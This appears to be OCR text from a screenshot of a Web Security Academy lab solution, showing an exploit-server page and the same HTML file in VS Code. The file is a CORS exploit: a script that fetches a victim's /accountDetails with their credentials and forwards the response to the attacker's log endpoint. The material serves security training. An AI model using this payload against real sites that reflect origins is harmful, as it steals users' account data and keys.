 Burp Suite Community E...
Exploit Server: CORS vul...
cors-lab-01.html - lab-0...
02:24 PM
Exploit Server: CORS vulnerability with basic origin reflection - Mozilla Firefox
Web Security Academy
Lab: CORS vulnerability
CORS vulnerability with
Exploit Server: CORS vu
https://exploit-aca81f421ea8d342c03225cd01570
Burp
AWAE - Advanced We...
My Clients Control Pan...
Craft a response
URL: https://exploit-aca81f421ea8d342c03225cd01570045.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<script>
var xhr = new XMLHttpRequest();
var url = "https://ac211f241efad3f2c045255700630006.web-security-academy.net"
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE){
fetch("/log?key=" + xhr.responseText)
}
}
Store
View exploit
Deliver exploit to victim
Access log
cors-lab-01.html - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-01
cors-lab-01.html
notes.txt
OUTLINE
1
notes.txt
cors-lab-01.html
cors-lab-01.html > html
1 <html>
2 <body>
3 <script>
4 var xhr = new XMLHttpRequest();
5 var url = "https://
ac211f241efad3f2c045255700630006.
web-security-academy.net"
6
7 xhr.onreadystatechange = function() {
8 if (xhr.readyState == XMLHttpRequest.DONE){
9 fetch("/log?key=" + xhr.responseText)
10 }
11 }
12
13 xhr.open('GET', url + "/accountDetails", true);
14 xhr.withCredentials = true;
15 xhr.send(null)
16 </script>
17 </body>
18 </html>
There is an available update.
Download Update
Later
Release Notes
0 0 1
html | cors-lab-01.html
Ln 1, Col 1 (535 selected)
Spaces: 4
UTF-8
LF
HTML